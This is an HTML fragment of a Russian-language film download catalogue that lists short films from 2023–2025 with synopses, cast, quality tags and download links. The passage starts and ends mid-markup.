						<option value=3>Непопулярные</option>
						<option value=4>Название ( А - Я )</option>
						<option value=5>Название ( Я - А )</option>
						<option value=14>Новые на ДВД</option>
						<option value=15>Ранние на ДВД</option>
						<option value=9>Худшие по рейтингу</option>
						<option value=10>Лучшие по качеству</option>
						<option value=11>Худшие по качеству</option>
						<option value=12>Новые фильмы на сайте</option>
						<option value=20>Обсуждаемые</option>
					</optgroup>
				</select>
			</div>

			<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
			<div class='hide_viewed_wrap'>

				<input type="checkbox" name='hide_viewed' id='hide_viewed' />
				<label for='hide_viewed'>Скрывать просмотренные</label>

			</div>

			<input type='hidden' name='page' id='search_page'>
		</div>


	</div>



	</div>
</div>
</form>








<!-- cache:paginator2 1 49 сгенерировано ( 2026/01/22 20:19:11 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li><a href="3.html">3</a></li><li>· · ·</li><li><a href="49.html">49</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  cheburashka-novyij-god ( сгенерирован 2025/12/31 08:31:18 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619581' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="619581" id='film_controll_619581'></div></div><div class="film-wrap"><div class='film-image' alt="Чебурашка. Новый год" ><a href="/film/cheburashka-novyij-god.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s3/az/oq/cache/cheburashka_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2025 г." /><meta itemprop="url" content="//film/cheburashka-novyij-god.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s3/az/oq/cache/cheburashka_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Чебурашка. Новый год</span>  (2025)</h2><div class='film-genre'><div><a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a>, <a href='/fantasy/video/' itemprop="genre" >Фэнтези</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/anton-maslov/" itemprop="actor">Антон Маслов</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/sergej-garmash/" itemprop="actor">Сергей Гармаш</a>, <a href="/video/actor/fedor-dobronravov/" itemprop="actor">Федор Добронравов</a></div></div><div class="film-announce">Новый год уже на носу, а Чебурашка никак не может определиться с подарком! Пока Валера готовит праздничные блюда, Гена переживает, что не успеет подготовить сюрприз для своего ушастого друга.</div><div class="film-foot"><a href="/film/cheburashka-novyij-god.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2025</em><em>Дата добавления: 05.01.2025</em><em>Последнее обновление: 31.12.2025</em></div></div></div><!-- 2--><!-- cache:  sedmoj-val ( сгенерирован 2025/08/30 09:35:04 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620996' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620996" id='film_controll_620996'></div></div><div class="film-wrap"><div class='film-image' alt="Седьмой вал" ><a href="/film/sedmoj-val.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/files/s1/vh/yh/cache/sedmoj-val_video_list.tmp)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 января 2024 г." /><meta itemprop="url" content="//film/sedmoj-val.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s1/vh/yh/cache/sedmoj-val_video_list.tmp" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/ru/'><em class="cn-icon cn-ru" title='Россия'>ru</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Седьмой вал</span>  (2024)</h2><div class='film-genre'><div><a href='/drama/video/' itemprop="genre" >Драма</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/russian/video/' itemprop="genre" style='color:#ae1933'>Русский фильм</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/edvard-kazaryan/" itemprop="actor">Эдвард Казарян</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/alyona-mitroshina/" itemprop="actor">Алёна Митрошина</a>, <a href="/video/actor/miran-sogoyan/" itemprop="actor">Миран Согоян</a>, <a href="/video/actor/erik-golubev/" itemprop="actor">Эрик Голубев</a></div></div><div class="film-announce">Короткометражный фильм &quot;Седьмой вал&quot; рассказывает душераздирающую драматическую историю о пережитом прошлом и внутренних переживаниях. Главной героине довелось сталкиваться с ужасающей трагедией, которая отпечаталась на ее чувствительной душе. Боязнь воды, разговор с великолепным профессиональным серфингистом заставляет молодую девушку погрузиться в воспоминания и заново пережить давнишний злополучный случай.</div><div class="film-foot"><a href="/film/sedmoj-val.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.01.2024</em><em>Дата добавления: 30.08.2025</em><em>Последнее обновление: 30.08.2025</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  nomer-249 ( сгенерирован 2024/04/19 16:30:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618361' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618361" id='film_controll_618361'></div></div><div class="film-wrap"><div class='film-image' alt="Номер 249" ><a href="/film/nomer-249.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="24 декабря 2023 г." /><meta itemprop="url" content="//film/nomer-249.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Номер 249</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Lot No. 249</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/artur-konan-dojl/" itemprop="actor">Артур Конан Дойл</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/mark-getiss/" itemprop="actor">Марк Гэтисс</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/kit-harington/" itemprop="actor">Кит Харингтон</a>, <a href="/video/actor/freddi-foks/" itemprop="actor">Фредди Фокс</a>, <a href="/video/actor/kolin-rajan/" itemprop="actor">Колин Райан</a></div></div><div class="film-announce">Сюжет произведения «Номер 249» рассказывает о группе студентов Оксфорда, один из которых занимается исследованием тайн Древнего Египта и даже владеет древними артефактами, включая мумию. Однажды друг Эдварда Беллингема начинает подозревать, что тот оживляет свое чудовище, и оно повинно в нападении на людей. «Номер 249» (англ. Lot No 249) — рассказ писателя сэра Артура Конан Дойла, написанный в 1892 году.</div><div class="film-foot"><a href="/film/nomer-249.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 24.12.2023</em><em>Дата добавления: 10.01.2024</em><em>Последнее обновление: 10.01.2024</em></div></div></div><!-- 4--><!-- cache:  poslednyaya-pesnya-bitlz ( сгенерирован 2024/04/19 16:30:52 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618221' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618221" id='film_controll_618221'></div></div><div class="film-wrap"><div class='film-image' alt="Последняя песня Битлз" ><a href="/film/poslednyaya-pesnya-bitlz.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 ноября 2023 г." /><meta itemprop="url" content="//film/poslednyaya-pesnya-bitlz.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Последняя песня Битлз</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Now and Then, the Last Beatles Song</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/documental/video/' itemprop="genre" >Документальный</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/vmusic/video/' itemprop="genre" >Музыка</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/myurrej-oliver/" itemprop="actor">Мюррэй Оливер</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhordzh-harrison/" itemprop="actor">Джордж Харрисон</a>, <a href="/video/actor/dzhon-lennon/" itemprop="actor">Джон Леннон</a>, <a href="/video/actor/pol-makkartni/" itemprop="actor">Пол МакКартни</a></div></div><div class="film-announce">В конце 70-х Джон Леннон записал демоверсию на магнитофонную кассету, но из-за низкого качества и фонового шума выпустить песню до сих пор не удавалось. Искусственный интеллект помог избавиться от фона. Машина, обученная распознавать голос Леннона, помогла выделить вокал и очистить его от посторонних шумов. Новую технологию несколько лет назад разработала команда режиссера Питера Джексона при создании документального фильма «Битлз: Вернись». Короткометражный документальный фильм «Последняя песня Битлз» повествует о создании песни «Now And Then»…</div><div class="film-foot"><a href="/film/poslednyaya-pesnya-bitlz.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.11.2023</em><em>Дата добавления: 17.11.2023</em><em>Последнее обновление: 17.11.2023</em></div></div></div><div><!-- start 95  --><!-- 95  --></div><!-- 5--><!-- cache:  never-hike-alone-2 ( сгенерирован 2024/04/19 16:26:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_500226' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="500226" id='film_controll_500226'></div></div><div class="film-wrap"><div class='film-image' alt="Не ходи один в поход 2" ><a href="/film/never-hike-alone-2.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="13 октября 2023 г." /><meta itemprop="url" content="//film/never-hike-alone-2.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Не ходи один в поход 2</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Never Hike Alone 2</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/slesher/"  ><em class="nav-icon nav-tag_blue">tag</em>Слэшер</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/vinsente-disanti/" itemprop="actor">Винсенте ДиСанти</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/duglas-tejt/" itemprop="actor">Дуглас Тейт</a>, <a href="/video/actor/tom-metyuz/" itemprop="actor">Том Мэтьюз</a>, <a href="/video/actor/lusiana-folheber/" itemprop="actor">Лусиана Фолхебер</a></div></div><div class="film-announce">Спустя 20 лет после последнего появления Джейсона Вурхиза его бывшая жертва, Томми Джарвис, все еще думает, что Джейсон однажды вернется.</div><div class="film-foot"><a href="/film/never-hike-alone-2.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 13.10.2023</em><em>Дата добавления: 07.11.2023</em><em>Последнее обновление: 07.11.2023</em></div></div></div><!-- 6--><!-- cache:  yad-7 ( сгенерирован 2024/04/19 16:30:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618180' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618180" id='film_controll_618180'></div></div><div class="film-wrap"><div class='film-image' alt="Яд" ><a href="/film/yad-7.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="30 сентября 2023 г." /><meta itemprop="url" content="//film/yad-7.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Яд</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Poison</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/roald-dal/" itemprop="actor">Роальд Даль</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ues-anderson/" itemprop="actor">Уэс Андерсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/ravi-patel/" itemprop="actor">Рави Патель</a>, <a href="/video/actor/benedikt-kamberbetch/" itemprop="actor">Бенедикт Камбербэтч</a>, <a href="/video/actor/rejf-fajns/" itemprop="actor">Рэйф Файнс</a></div></div><div class="film-announce">Когда ядовитая змея скользит на живот англичанина в Индии, его коллега и врач спешат спасти его.</div><div class="film-foot"><a href="/film/yad-7.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 30.09.2023</em><em>Дата добавления: 06.11.2023</em><em>Последнее обновление: 06.11.2023</em></div></div></div><div><!-- start 1740  --><div class="smi24__informer smi24__auto" data-smi-blockid="27543"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1740  --></div><!-- 7--><!-- cache:  kryisolov-8 ( сгенерирован 2024/04/19 16:30:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618176' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618176" id='film_controll_618176'></div></div><div class="film-wrap"><div class='film-image' alt="Крысолов" ><a href="/film/kryisolov-8.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="29 сентября 2023 г." /><meta itemprop="url" content="//film/kryisolov-8.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Крысолов</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Rat Catcher</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/roald-dal/" itemprop="actor">Роальд Даль</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ues-anderson/" itemprop="actor">Уэс Андерсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/richard-ajoadi/" itemprop="actor">Ричард Айоади</a>, <a href="/video/actor/rejf-fajns/" itemprop="actor">Рэйф Файнс</a>, <a href="/video/actor/rupert-frend/" itemprop="actor">Руперт Френд</a></div></div><div class="film-announce">Крысолов слишком похож на крысу - неприятный, отталкивающий человек с диковатыми повадками. Он, конечно, до конца остаётся homo sapiens, но нет ни малейших сомнений в том, что в душе это злобная голодная тварь. Выглядящий как явный одновременно и представитель, и предатель своих младших собратьев, он смакует все те несчастья, что собирается обрушить на их головы. Делает крысолов это с таким удовольствием, что в глазах двух вызвавших его клиентов становится неотличим от своих жертв.</div><div class="film-foot"><a href="/film/kryisolov-8.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 29.09.2023</em><em>Дата добавления: 06.11.2023</em><em>Последнее обновление: 06.11.2023</em></div></div></div><!-- 8--><!-- cache:  lebed-6 ( сгенерирован 2024/04/19 16:30:50 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_618175' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="618175" id='film_controll_618175'></div></div><div class="film-wrap"><div class='film-image' alt="Лебедь" ><a href="/film/lebed-6.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="28 сентября 2023 г." /><meta itemprop="url" content="//film/lebed-6.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Лебедь</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Swan</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/roald-dal/" itemprop="actor">Роальд Даль</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ues-anderson/" itemprop="actor">Уэс Андерсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/rupert-frend/" itemprop="actor">Руперт Френд</a>, <a href="/video/actor/rejf-fajns/" itemprop="actor">Рэйф Файнс</a>, <a href="/video/actor/truman-henks/" itemprop="actor">Труман Хэнкс</a></div></div><div class="film-announce">Хулиган Эрни, получивший в подарок на день рождения настоящую винтовку, решает испытать ее в «боевых условиях» и призывает своего лучшего друга Рэймонда присоединиться. Они вдвоем убивают 14 птиц, пока не добираются до железнодорожного полотна, где случайно замечают Питера Уотсона, 13-летнего скромного и замкнутого подростка, который получает отличные оценки в школе, но не может постоять за себя и является объектом издевательств хулиганов. Теперь, вооруженные винтовкой, Эрни и Рэймонд полны решимости провести несколько необычных «экспериментов» над напуганным Питером…</div><div class="film-foot"><a href="/film/lebed-6.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 28.09.2023</em><em>Дата добавления: 06.11.2023</em><em>Последнее обновление: 06.11.2023</em></div></div></div><div><!-- list 4 index out of range --></div><!-- 9--><!-- cache:  the-wonderful-story-of-henry-sugar ( сгенерирован 2024/04/19 16:17:22 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_374130' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="374130" id='film_controll_374130'></div></div><div class="film-wrap"><div class='film-image' alt="Чудесная история Генри Шугара" ><a href="/film/the-wonderful-story-of-henry-sugar.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="1 сентября 2023 г." /><meta itemprop="url" content="//film/the-wonderful-story-of-henry-sugar.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><span class="recommend_count" title='этот Фильм рекомендуют 2 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 2</span></div><h2><span itemprop="name">Чудесная история Генри Шугара</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Wonderful Story of Henry Sugar</span>)<br/></h2><div class='film-genre'><div><a href='/biography/video/' itemprop="genre" >Биография</a>, <a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/comedy/video/' itemprop="genre" >Комедия</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/adventure/video/' itemprop="genre" >Приключения</a>, <a href='/drama/video/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 2160р</a>,&nbsp;<a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a>,&nbsp;<a href="/video/tag/ekranizaciya/"  ><em class="nav-icon nav-tag_blue">tag</em>Экранизация</a></div><div class="align-r"><em class="nav-icon nav-tag_blue"></em><strong>Экранизация по произведению</strong>: <a href="/video/actor/roald-dal/" itemprop="actor">Роальд Даль</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/ues-anderson/" itemprop="actor">Уэс Андерсон</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/benedikt-kamberbetch/" itemprop="actor">Бенедикт Камбербэтч</a>, <a href="/video/actor/rupert-frend/" itemprop="actor">Руперт Френд</a>, <a href="/video/actor/rejf-fajns/" itemprop="actor">Рэйф Файнс</a></div></div><div class="film-announce">История Генри Шугара, который способен видеть сквозь предметы и предсказывать будущее с помощью украденной им книги.</div><div class="film-foot"><a href="/film/the-wonderful-story-of-henry-sugar.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 01.09.2023</em><em>Дата добавления: 05.11.2023</em><em>Последнее обновление: 05.11.2023</em></div></div></div><div></div><!-- 10--><!-- cache:  dylans-new-nightmare-an-elm-street-fan-film ( сгенерирован 2024/04/19 16:26:09 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_500232' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="500232" id='film_controll_500232'></div></div><div class="film-wrap"><div class='film-image' alt="Новый кошмар Дилана" ><a href="/film/dylans-new-nightmare-an-elm-street-fan-film.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="31 августа 2023 г." /><meta itemprop="url" content="//film/dylans-new-nightmare-an-elm-street-fan-film.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/us/'><em class="cn-icon cn-us" title='США'>us</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Новый кошмар Дилана</span>  (2023) <br/>(<span itemprop="alternativeHeadline">Dylan&#x27;s New Nightmare: An Elm Street Fan Film</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/horror/video/' itemprop="genre" >Ужасы</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/sesil-lerd/" itemprop="actor">Сесил Лэрд</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/miko-hyuz/" itemprop="actor">Мико Хьюз</a>, <a href="/video/actor/ron-sloun/" itemprop="actor">Рон Слоун</a>, <a href="/video/actor/dejv-makrej/" itemprop="actor">Дэйв МакРей</a></div></div><div class="film-announce"> «Новый кошмар Дилана» выступает как неофициальное продолжение Нового кошмара Уэса Крэйвена, действие которого происходит почти через тридцать лет после событий первого фильма. В этом фильме юный сын Хизер Лангенкамп, Дилан Портер (Мико Хьюз), теперь взрослый мужчина, пытающийся пробиться в мир, в котором его воспитали родители – в Голливуде. Мало ли он знает, что злое существо, известное как Фредди Крюгер (Дэйв Макрей), вернулось и жаждет снова ворваться в наш мир через сына его любимой жертвы!&quot;</div><div class="film-foot"><a href="/film/dylans-new-nightmare-an-elm-street-fan-film.html" target="_blank" class='film-download' title='Скачать или Смотреть онлайн'>Скачать и Смотреть</a><em>Дата выхода фильма: 31.08.2023</em><em>Дата добавления: 14.09.2023</em><em>Последнее обновление: 14.09.2023</em></div></div></div><div><!-- list 5 index out of range --></div><!-- 11--><!-- cache:  the-shepherd-1 ( сгенерирован 2024/04/19 16:25:10 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_479694' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="479694" id='film_controll_479694'></div></div><div class="film-wrap"><div class='film-image' alt="Пастырь" ><a href="/film/the-shepherd-1.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="10 августа 2023 г." /><meta itemprop="url" content="//film/the-shepherd-1.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/new-torrent/gb/'><em class="cn-icon cn-gb" title='Великобритания'>gb</em></a><em class='nav-icon nav-online' title='Есть просмотр онлайн'>online</em><span class="recommend_count" title='этот Фильм рекомендуют 1 человека'><em class='nav-icon nav-thumb_up'>Рекомендую</em> 1</span></div><h2><span itemprop="name">Пастырь</span>  (2023) <br/>(<span itemprop="alternativeHeadline">The Shepherd</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/short/video/' itemprop="genre" >Короткометражный</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hd-2160r/"  ><em 